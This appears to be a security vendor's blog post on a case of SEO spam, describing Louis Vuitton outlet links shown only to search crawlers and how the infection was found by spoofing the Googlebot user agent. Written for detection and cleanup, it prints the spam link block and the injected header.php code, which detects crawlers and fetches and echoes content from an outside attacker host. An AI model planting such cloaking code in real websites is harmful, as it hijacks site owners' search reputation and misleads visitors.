There are so many ways your website can be co-opted by hackers for many different reasons, targeting the value created via your SEO is highly attractive. It provides an attacker the opportunity to cheat the system by quickly benefiting from your raw traffic, your audience. In this post we will share details of a recent case in which an attacker leveraged a websites organic traffic to funnel, steal, traffic to their desired pages.
What is SEO Spam
SEO Spam is designed to use your search terms and traffic against you by infecting your sitelinks with references and links to things not on your site. This is highly effective in impression based affiliate marketing, in which the marketeer gets paid by impression. It’s what made the pharama hacks so lucrative a business. As this model continues to spread, into things like Fashion, Online Gambling, Payday loans we’ll likely continue to see an evolution in the employment of SEO Poisoning attacks.
These dirty search terms can lead people to think your website is hacked (“Why is a food blog leading me to a cialis ad?”) and bring about a loss of trust in your brand, which has a direct correlation in reduced traffic, lessening search volume.
The value and impact of SEO poisoning attacks can be summarized in three points:
- Incorrect search results can lead to a loss in brand reputation.
- Can lead to economic impacts – reduced sales, reduce traffic, etc..
- Website could get blacklisted by Google or other search engines further impacting ranking.
Once an event like this occurs, and if you get flagged, Google will push our ranking down and the time it takes to lose ranking is quicker than the time required to earn it.
How to Figure Out You’ve Been Infected
Imagine the following situation: you have a nice website, but recently, you’ve noticed that you’re beginning to lose ranking for your strongest keywords. Moreover, you see non-recognizable words and links returning your website through search engines.

This is the exact situation a client found themselves in recently. With a website having nothing to do with fashion, they suddenly began ranking for “Louis Vuitton Outlet.” This is an example of what it looks like when a website has been hacked, despite the fact that a website administrator would not have seen anything out of the ordinary on the website itself.
Here’s what the case looked like on our Free scanner, SiteCheck.
However, this is where getting rid of the SEO spam can be very tricky for those who aren’t used to dealing with the infections. In this client’s case, when looking at this website in a browser and analyzing its source or inspecting its elements, everything looks normal:
Here’s a tip:
You know that the target is going to be a search engine and the most valued of them these days is Google, so try to emulate how Google sees the page. You can often toggle your user agent to emulate it coming from Google. Depending on the payload, that often works. It’s the first step to see that you have a problem – being able to reproduce the problem is key to finding the payload. You also have the option of using Google’s Fetch as a Bot feature in your Google Webmaster Tools page. We’ve put together a comprehensive resource on working with Google in cases like this, take a look through and learn how to better respond in the event of issues like this in the future.
When you enable Googlebot as a User Agent you get introduced to a new world of issues:

This tactic is highly effective for the attacker because it reduces the chance of detection. Remember, they don’t care about the payload being displayed to your users directly, what they care about is ranking, and they rank by stealing your online reputation with search engines.
What you see in the image above are links links that don’t seem like they belong with the rest:
Shop Cheap Louis Vuitton Outlet</a> Sale <a href="httx://www.foreverbuffsnetwork.org">Louis Vuitton Outlet</a> Buy <a href="httx://www.addesignslasvegas.com">Louis Vuitton Outlet</a> Discount <a href="httx://www.wonmarketing.com">Louis Vuitton Outlet</a> Wholesale <a href="httx://bocamedspa.com">Louis Vuitton Outlet</a> Authentic <a href="httx://www.hookerandboys.org">Louis Vuitton Outlet</a> Purchase <a href="httx://miller-russell.com">Louis Vuitton Outlet</a> Luxury <a href="httx://www.salinasstorm.org">Louis Vuitton Outlet</a> Free Shipping <a href="httx://ohioaktion.org">Louis Vuitton Outlet</a> 79% OFF <a href="httx://missyhomemaker.com">Louis Vuitton Outlet</a> Bags <a href="httx://worldbridemagazine.com">Louis Vuitton Outlet</a> Handbags <a href="httx://guazapatour.com">Louis Vuitton Outlet</a> Purses <a href="httx://www.wrenthamwest.org/">Louis Vuitton Outlet</a> Shoes <a href="httx://www.pesconsult.com">Louis Vuitton Outlet</a> Belts <a href="httx://www.hebervalleymemorialrun.com/"> Louis Vuitton Outlet</a> Wallets <a href="httx://flylinkhub.com/">Louis Vuitton Outlet</a> Review <a href="httx://pedmorecc.co.uk">Louis Vuitton Outlet</a> Cheapest <a href="httx://waiukucatholic.org.nz">Louis Vuitton Outlet</a> Real Quality <a href="httx://blog.otrwheel.com/">Louis Vuitton Outlet</a> Brand New <a href="http://blog.lyonsbenenson.com">Louis Vuitton Outlet</a>
Now that we’re able to reproduce the issue, it’s a matter of going through the system to identify the injection and associated points of entry. In this case, it was attributed to vulnerabilities disclosed in software that had not been patched, in essence out of date software. The attacker had modified the header.php with a conditional payload that targeted Google search engine crawlers.
function is_crawler1() {
$userAgent = strtolower($_SERVER['HTTP_USER_AGENT']);
$spiders = array(
'Googlebot',
'Googlebot',
'Yahoo! Slurp',
'Googlebot',
'msnbot' ,
'Googlebot',
'Googlebot',
'Googlebot',
);
foreach ($spiders as $spider) {
$spider = strtolower($spider);
if (strpos($userAgent, $spider) !== false) {
return true;
}
}
return false;
}
$inner = $_GET['id'];
$domain = "httx://www.sixpackcuda.us/a/5/";
$url = $domain.$inner;
if(is_crawler1()) {
$str = file_get_contents($url);
echo $str;
}Conclusion
As you can see, when you’re looking to clean your website, it’s important to keep an open mind as to how to clean it. In this case, content that wasn’t easy to find will show up when you fake a User Agent, like Googlebot and MSNbot.
This allowed us to identify, replicate the issue, and remove the malicious code, along with a few backdoors.
Happy hunting!